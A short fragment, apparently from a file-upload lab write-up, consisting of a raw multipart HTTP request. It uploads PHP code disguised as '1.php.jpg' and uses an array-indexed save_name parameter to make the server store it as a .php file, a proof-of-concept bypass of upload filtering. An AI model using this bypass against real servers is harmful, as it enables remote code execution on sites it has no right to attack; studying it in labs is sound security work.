 ------WebKitFormBoundarywsHk3SifRWrwD7o5
Content-Disposition: form-data; name="upload_file"; filename="1.php.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
------WebKitFormBoundarywsHk3SifRWrwD7o5
Content-Disposition: form-data; name="save_name[0]"
1.php
------WebKitFormBoundarywsHk3SifRWrwD7o5
Content-Disposition: form-data; name="save_name[2]"
jpg
------WebKitFormBoundarywsHk3SifRWrwD7o5
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarywsHk3SifRWrwD7o5--
@Geekby